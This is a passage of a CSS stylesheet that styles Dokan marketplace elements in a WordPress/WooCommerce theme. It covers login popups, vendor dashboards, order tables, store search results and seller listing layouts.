  border: 0;
  margin: 0;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error {
  color: #ef3636;
  background-color: #f2dede;
  font-size: 0.9em;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error.has-error {
  padding: 5px 8px;
  margin-bottom: 5px;
}

.dokan-popup-content {
  padding: 18px;
}
.dokan-popup-content .dokan-popup-title {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  line-height: 1;
}
.dokan-popup-content fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
}
.dokan-popup-content .mfp-close {
  top: 4px;
  right: 3px;
}
.dokan-popup-content .dokan-popup-option-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.dokan-popup-content .dokan-popup-option-list li {
  margin: 0 0 3px;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label {
  display: block;
  margin: 0;
  cursor: pointer;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label input {
  margin: 0 4px 0 0;
}
.dokan-popup-content .dokan-popup-error {
  display: none;
  color: #ef3636;
}
.dokan-popup-content .dokan-popup-error.has-error {
  display: block;
}

#dokan-store-listing-filter-form-wrap {
  background: #ffffff;
  margin-top: 32px;
  padding: 32px 20px 20px 20px;
  box-shadow: 1px 1px 20px 0px #E9E9E9;
  position: relative;
}
#dokan-store-listing-filter-form-wrap div {
  margin: 0;
  padding: 0;
}
#dokan-store-listing-filter-form-wrap:before {
  content: "";
  height: 0 !important;
  top: -8px;
  left: 50%;
  position: absolute;
  transform: translate(0, -50%);
  font-family: dashicons;
  font-size: 60px;
  color: #fff;
  font-weight: bold;
  line-height: 0 !important;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input {
  width: 100%;
  padding: 10px 20px;
  border-radius: 3px;
  border: 1px solid #cccccc;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:placeholder {
  color: #7e7e7ec9;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:focus {
  outline: none;
  border-color: #8080809e;
}
#dokan-store-listing-filter-form-wrap .apply-filter {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #edecec !important;
  margin-right: 20px;
  display: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn:focus {
  outline: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus {
  outline: none;
}

/*--------------------------------------------------
:: Responsive Styles
-------------------------------------------------- */
@media (max-width: 1366px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 650px;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 590px;
  }
}
@media (max-width: 992px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 430px;
  }
}
@media (max-width: 767px) {
  .dokan-table {
    border: none;
    text-align: left;
    width: 100%;
    max-width: 100%;
  }
  .dokan-table tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
  }
  .dokan-table tbody tr {
    vertical-align: inherit;
    width: 100%;
  }
  .dokan-table tbody tr td {
    padding: 6px;
    text-align: left;
    border-color: #ededed;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    background: #fff;
  }
  .dokan-table tbody tr td:before {
    padding-right: 20px !important;
    float: left;
    font-weight: bold;
  }
  .dokan-table tbody tr .post-date .status {
    float: right;
  }
  .dokan-table tbody tr .diviader {
    background: transparent !important;
    border: none !important;
    height: 15px;
    background: none;
  }
  .dokan-table tbody tr .diviader:before {
    content: " ";
  }
  .dokan-table tbody tr td:first-child {
    border-top-width: 1px;
  }
  .dokan-table tbody tr .dokan-order-action {
    width: 100%;
  }
  .dokan-table tbody .row-actions {
    visibility: visible !important;
  }

  .dokan-orders-area .dokan-w8, .dokan-orders-area .dokan-w4 {
    width: 100% !important;
  }

  .dokan-primary {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dokan-primary li.product {
    width: 100% !important;
  }

  .dokan-secondary {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-left, .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-right {
    float: none;
    width: auto;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    display: inline-block;
    border-right: 1px solid #454545;
    vertical-align: middle;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
    content: "";
    display: none;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 24px;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
    display: none;
  }
  .dokan-dashboard .dokan-dashboard-content {
    padding-left: 0;
  }

  ul.dokan-seller-wrap li.dokan-single-seller {
    width: 90% !important;
    margin-bottom: 50px;
  }

  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 500px;
  }
}
@media (max-width: 430px) {
  #dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }

  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar article, .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner, .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 50%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right, .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6, .dokan-dashboard .dokan-w8, .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left, .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left, .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }

  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }

  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }
}
@media (max-width: 375px) {
  .dokan-order-filter-serach form:first-child .dokan-form-group {
    display: flex;
  }
}
@media (max-width: 360px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 200px;
  }
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background-color: var(--primary);
}
.dokan-dashboard .dokan-withdraw-area .subsubsub {
  margin: 30px 0;
}
.dokan-dashboard .widget-title {
  color: var(--accent);
}
.dokan-dashboard .list-inline,
.dokan-dashboard .dokan-listing-filter {
  padding: 0;
  margin-left: 0;
}
.dokan-dashboard .dokan-listing-filter li,
.dokan-dashboard .order-statuses-filter li,
.dokan-dashboard .subsubsub li {
  padding: 8px 15px !important;
  border: 0 !important;
}
.dokan-dashboard .dokan-listing-filter li a,
.dokan-dashboard .order-statuses-filter li a,
.dokan-dashboard .subsubsub li a {
  color: var(--accent);
}
.dokan-dashboard .dokan-listing-filter li.active,
.dokan-dashboard .order-statuses-filter li.active,
.dokan-dashboard .subsubsub li.active {
  border-radius: 20px;
  background-color: var(--primary);
}
.dokan-dashboard .dokan-listing-filter li.active a,
.dokan-dashboard .order-statuses-filter li.active a,
.dokan-dashboard .subsubsub li.active a {
  color: #fff !important;
}
.dokan-dashboard #dokan-comments_menu ul.subsubsub li {
  padding: 8px 15px !important;
}
.dokan-dashboard fieldset {
  border-color: var(--border);
}
.dokan-dashboard fieldset > *:first-child {
  margin-top: 30px;
}
.dokan-dashboard fieldset > legend {
  margin-top: 0;
  padding: 0 15px;
}

.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding-left: 0;
  padding-right: 0;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach input[type=submit].dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach a.dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-btn-sm {
  padding: 1.215em 2em;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2857142857;
  vertical-align: middle;
}

.dokan-table {
  overflow-x: auto;
}
.dokan-table thead tr th {
  background: #f4f3f8;
  color: var(--accent);
}
.dokan-table .diviader {
  display: none !important;
}
.dokan-table td, .dokan-table th {
  padding: 16px 10px !important;
  vertical-align: middle !important;
}

.dokan-orders-content .dokan-orders-area input.add_note {
  padding-top: 4px;
  padding-bottom: 4px;
}

#dokan-cancel-tracking-note {
  margin-top: 10px;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  border-width: 10px 10px 10px 0;
  margin-top: -10px;
  left: calc(100% - 10px);
}

.export_div form label {
  display: inline-block;
}

.dokan-order-filter-serach {
  position: relative;
  z-index: 200;
}
.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  padding: 0.93em 1.25em !important;
  width: 125px !important;
  display: inline-block;
}
.dokan-order-filter-serach .dokan-form-group label {
  display: inline-block;
}

a.dokan-btn-theme.dokan-add-new-product {
  background-color: var(--primary);
  border-color: var(--primary);
  line-height: initial;
}
a.dokan-btn-theme.dokan-add-new-product:hover, a.dokan-btn-theme.dokan-add-new-product:active, a.dokan-btn-theme.dokan-add-new-product:focus {
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}

.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  vertical-align: middle;
}

.variation .variation-Vendor {
  display: inline-block;
  margin-bottom: 0;
}
.variation .variation-Vendor:first-child {
  color: var(--accent);
}
.variation .variation-Vendor p {
  margin: 0;
}

.dokan-wrap {
  margin-top: 45px;
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
  flex: 0 1 320px;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
  order: -1;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
    order: 2;
  }
}

.dokan-wrap-sidebar .widget {
  padding: 20px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 2px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.dokan-wrap-sidebar .widget .widget-title {
  border-bottom: 1px solid;
  border-color: var(--border);
  padding-bottom: 15px;
}

.dokan-other-vendor-camparison h3 {
  font-size: 22px;
  font-weight: 400;
}

div.dokan-other-vendor-camparison {
  margin-bottom: 10px;
}

div.dokan-other-vendor-camparison-table {
  margin-top: 35px;
  margin-bottom: 0;
}
div.dokan-other-vendor-camparison-table .table-row {
  box-shadow: none;
}
div.dokan-other-vendor-camparison-table .table-cell.vendor a {
  font-size: 18px;
}
div.dokan-other-vendor-camparison-table .table-cell.price .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--primary);
  font-weight: 500;
}
div.dokan-other-vendor-camparison-table .table-cell.price del .woocommerce-Price-amount {
  color: #999;
}
div.dokan-other-vendor-camparison-table .table-cell.price ins {
  background: transparent;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.link {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.view {
  color: #0099cc;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.cart {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .woocommerce-review-link {
  font-size: 13px;
  color: #999;
  padding-top: 0.2em;
}
div.dokan-other-vendor-camparison-table span.cell-title {
  font-size: 14px;
  font-weight: 400;
  color: #999;
}

.single-product div.product .dokan-other-vendor-camparison-table .woocommerce-product-rating {
  margin-top: -0.375em;
  padding-bottom: 0.375em;
}

.store_vendor_info {
  font-size: 15px;
  font-weight: 300;
  line-height: 2;
}

.list-unstyled {
  list-style: none;
  margin-right: 0;
}

.dokan-store-products-filter-area .dokan-store-products-ordeby {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.dokan-store-products-filter-area .orderby-search:not([size]):not([multiple]) {
  width: auto;
  border-radius: 4px;
  height: 35px;
  border: solid 1px var(--border);
  float: right;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.dokan-store-products-filter-area .dokan-store-products-filter-search {
  color: var(--light);
  padding: 9px 110px 9px 30px;
  width: 390px;
  margin-bottom: 5px;
  margin-top: 5px;
  margin-right: auto;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .dokan-store-products-filter-search {
    width: 300px;
  }
}
.dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
  padding: 12px 30px;
  position: absolute;
  left: 389px;
  transform: translateX(-100%);
  top: 6px;
  z-index: 999;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
    left: 299px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result {
  display: none;
  position: absolute;
  width: 100%;
  background: #ffffff;
  z-index: 15;
  transform: translateY(-1px);
  max-width: 370px;
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  top: calc(100% + 2px);
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area #dokan-store-products-search-result {
    max-width: 300px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result ul {
  list-style: none;
  margin: 0 !important;
  padding: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li {
  display: block;
  padding: 8px 0;
  position: relative;
  border-bottom: 1px dashed #e0e0e0;
  margin-left: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li:last-child {
  border-bottom: none;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a {
  display: table;
  width: 100%;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a > * {
  display: table-cell;
  vertical-align: top;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-image {
  width: 65px;
  max-width: 65px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data {
  padding-left: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data div:not(.dokan-ls-product-categories) {
  display: inline-block;
  vertical-align: middle;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-price {
  position: absolute;
  top: 12px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-stock {
  padding: 4px 8px;
  background: #eeeeee;
  border-radius: 4px;
  position: absolute;
  bottom: 10px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result h3 {
  display: block;
  margin: 0;
  font-size: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span {
  display: inline-block;
  margin-right: 4px;
  font-size: 13px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:after {
  content: ",";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child {
  margin-right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child:after {
  content: "";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .product-price {
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  text-align: right;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-sale-price {
  color: #8f949b;
  text-decoration: line-through;
  margin-left: 8px;
}
.dokan-store-products-filter-area .dokan-store-products-search-has-results {
  border: 1px solid var(--border);
  border-radius: 4px;
}
.dokan-store-products-filter-area .dokan-ajax-search-loader {
  background-image: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif");
  background-position: 250px center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  z-index: 999;
}

.dokan-single-store .headline,
.dokan-single-store .products-list-heading {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 6px;
}
.dokan-single-store .headline:before,
.dokan-single-store .products-list-heading:before {
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 18px;
  background-color: var(--primary);
  display: inline-block;
  vertical-align: middle;
}
.dokan-single-store .dokan-store-product-section {
  margin-bottom: 25px;
}

.dokan-store-info .dokan-store-open-close .store-open-close-notice {
  display: inline-flex;
  align-items: center;
  position: relative;
  z-index: 1;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice .matico-icon-angle-down {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times {
  top: 100%;
  left: -28px;
  color: #3E474F;
  width: 300px;
  z-index: 1;
  display: none;
  padding: 15px;
  overflow: auto;
  position: absolute;
  max-height: 435px;
  background: #fff;
  box-shadow: 0 10px 15px -3px #00000040, 0 4px 6px -4px #00000010;
  border-radius: 4px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading {
  margin: 0 0 15px;
  display: flex;
  align-items: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading i.fa-calendar-day {
  color: #2471A9;
  width: 30px;
  margin: 0 10px 0 0;
  height: 30px;
  border: 1px solid #CBD9DC;
  display: flex;
  align-items: center;
  border-radius: 50%;
  justify-content: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading h4 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times span {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags {
  display: flex;
  font-size: 15px;
  margin-bottom: 12px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-days {
  flex: 2.3;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_day, .dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_time {
  font-weight: 700;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times {
  flex: 4;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-open {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  text-decoration: none;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-close {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  margin-bottom: 5.5px;
  text-decoration: none;
  color: #D07272;
  padding: 1px 12px;
  border-radius: 16px;
  background-color: #F8E8E7;
  text-align: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags:last-child {
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar {
  width: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb {
  background: #8d9399;
  border-radius: 5px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times:hover {
  display: block;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice:hover #vendor-store-times {
  display: block;
}

#dokan-seller-listing-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap {
  list-style: none;
  margin: 30px -15px;
  padding: 0;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:before {
  content: " ";
  display: table;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:after {
  content: " ";
  display: table;
  clear: both;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  list-style-type: none;
  float: left;
  margin: 0 0 30px 0;
  padding-left: 15px;
  padding-right: 15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  max-width: 100%;
}
#dokan-seller-listing-wrap .store-wrapper {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
}
#dokan-seller-listing-wrap .store-data h2 {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 25px;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating {
  margin-bottom: 17px;
  line-height: 1;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating p.rating {
  display: none;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating i.dashicons {
  width: 14px;
  font-size: 14px;
  color: #fa9a00;
  height: 14px;
}
#dokan-seller-listing-wrap .store-data .store-address {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-data .store-phone {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
  width: 32px;
  height: 32px;
  font-size: 20px;
  line-height: 32px;
  border: 0;
  text-align: center;
  padding-left: 2px;
  color: #fff;
  background-color: var(--primary);
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round:hover {
  background-color: var(--primary_hover);
}
#dokan-seller-listing-wrap.grid-view .store-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  position: relative;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-header .store-banner:before {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a:hover {
  text-decoration: underline;
}
#dokan-seller-listing-wrap.grid-view .store-header {
  position: absolute;
  bottom: 60px;
  left: 0;
  top: 0;
  right: 0;
  z-index: 1;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner {
  position: relative;
  height: 100%;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0%;
  background: #F5F5F5;
  z-index: 2;
  transition: all ease 0.3s;
}
#dokan-seller-listing-wrap.grid-view .store-content {
  position: relative;
  z-index: 9;
  flex: 1;
}
#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
  padding: 35px 40px;
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  right: 0;
  width: 65px;
  transform: rotate(45deg);
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.grid-view .store-footer {
  position: relative;
  z-index: 99;
  margin-top: auto;
  padding: 14px 30px;
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar {
  background: #fff;
  position: absolute;
  width: 70px;
  height: 70px;
  top: -35px;
  right: 30px;
  padding: 6px;
  border-radius: 40px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.05);
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 40px;
}
#dokan-seller-listing-wrap.grid-view .store-footer a {
  text-decoration: none;
}
#dokan-seller-listing-wrap.grid-view .store-footer a:active, #dokan-seller-listing-wrap.grid-view .store-footer a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap .seller-listing-content .dokan-error {
  margin: 15px;
}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller {
  width: 100%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #fff;
  border-radius: 3px;
  position: relative;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner {
  min-height: 140px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner img {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  left: 0;
  width: 65px;
  transform: rotate(-45deg);
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a {
  color: #000;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:focus {
  text-decoration: none;
  outline: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] {
  overflow: visible;
  z-index: 1;
  min-width: 85px;
  font-family: "Open Sans", sans-serif;
  color: gray;
  float: right;
  position: relative;
  top: -8px;
  left: 25%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper > .store-content {
  flex-basis: 43%;
